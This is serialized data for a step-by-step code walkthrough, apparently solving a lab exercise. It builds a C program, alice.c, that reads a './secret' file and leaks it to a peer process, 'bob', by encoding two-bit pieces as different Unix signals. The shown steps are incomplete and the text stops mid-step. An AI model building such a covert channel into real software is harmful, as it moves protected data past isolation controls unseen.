",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (sig ",props:{style:{color:"#657B83"}}},{content:"==",props:{style:{color:"#859900"}}},{content:" SIGWINCH) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (pid ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register actions",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"0 ",props:{style:{color:"#D33682"}}},{content:"!= ",props:{style:{color:"#859900"}}},{content:"sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:")) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // 未完待续",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]},{northPanel:{tabs:["common.h","alice.c"],active:"alice.c",heightRatio:1},southPanel:void 0,files:[{name:"common.h",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_START ",props:{style:{color:"#268BD2"}}},{content:"10",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_END ",props:{style:{color:"#268BD2"}}},{content:"500",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// to send one hex digit 0bxyzw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send zw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send xy",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG00",props:{style:{color:"#268BD2"}}},{content:" SIGUSR1",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG01",props:{style:{color:"#268BD2"}}},{content:" SIGUSR2",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG10",props:{style:{color:"#268BD2"}}},{content:" SIGURG",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG11",props:{style:{color:"#268BD2"}}},{content:" SIGCHLD",props:{style:{color:"#B58900"}}}]}],lang:"c"},annotations:[]},{name:"alice.c",focus:"33:42",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"65",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (sig ",props:{style:{color:"#657B83"}}},{content:"==",props:{style:{color:"#859900"}}},{content:" SIGWINCH) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (pid ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register actions",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"0 ",props:{style:{color:"#D33682"}}},{content:"!= ",props:{style:{color:"#859900"}}},{content:"sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:")) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // read secret",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  FILE",props:{style:{color:"#657B83"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" file;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  file ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"fopen",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./secret"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"r"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}},{content:"  // assume success",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  fread",props:{style:{color:"#268BD2"}}},{content:"(buffer, ",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", file);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"Read"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // wait for bob",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"start) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // do nothing",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // 未完待续",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]},{northPanel:{tabs:["common.h","alice.c"],active:"alice.c",heightRatio:1},southPanel:void 0,files:[{name:"common.h",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_START ",props:{style:{color:"#268BD2"}}},{content:"10",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_END ",props:{style:{color:"#268BD2"}}},{content:"500",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// to send one hex digit 0bxyzw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send zw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send xy",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG00",props:{style:{color:"#268BD2"}}},{content:" SIGUSR1",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG01",props:{style:{color:"#268BD2"}}},{content:" SIGUSR2",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG10",props:{style:{color:"#268BD2"}}},{content:" SIGURG",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG11",props:{style:{color:"#268BD2"}}},{content:" SIGCHLD",props:{style:{color:"#B58900"}}}]}],lang:"c"},annotations:[]},{name:"alice.c",focus:"25:42",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"65",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (sig ",props:{style:{color:"#657B83"}}},{content:"==",props:{style:{color:"#859900"}}},{content:" SIGWINCH) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (pid ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  switch",props:{style:{color:"#859900"}}},{content:" (val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"00",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG00);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"01",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG01);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG10);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"11",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG11);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    default",props:{style:{color:"#859900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register actions",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"0 ",props:{style:{color:"#D33682"}}},{content:"!= ",props:{style:{color:"#859900"}}},{content:"sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:")) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // read secret",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  FILE",props:{style:{color:"#657B83"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" file;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  file ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"fopen",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./secret"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"r"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}},{content:"  // assume success",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  fread",props:{style:{color:"#268BD2"}}},{content:"(buffer, ",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", file);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"Read"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // wait for bob",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"start) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // do nothing",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // 未完待续",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]},{northPanel:{tabs:["common.h","alice.c"],active:"alice.c",heightRatio:1},southPanel:void 0,files:[{name:"common.h",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_START ",props:{style:{color:"#268BD2"}}},{content:"10",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_END ",props:{style:{color:"#268BD2"}}},{content:"500",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// to send one hex digit 0bxyzw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send zw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send xy",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG00",props:{style:{color:"#268BD2"}}},{content:" SIGUSR1",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG01",props:{style:{color:"#268BD2"}}},{content:" SIGUSR2",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG10",props:{style:{color:"#268BD2"}}},{content:" SIGURG",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG11",props:{style:{color:"#268BD2"}}},{content:" SIGCHLD",props:{style:{color:"#B58900"}}}]}],lang:"c"},annotations:[]},{name:"alice.c",focus:"44:52",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"65",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (sig ",props:{style:{color:"#657B83"}}},{content:"==",props:{style:{color:"#859900"}}},{content:" SIGWINCH) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (pid ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    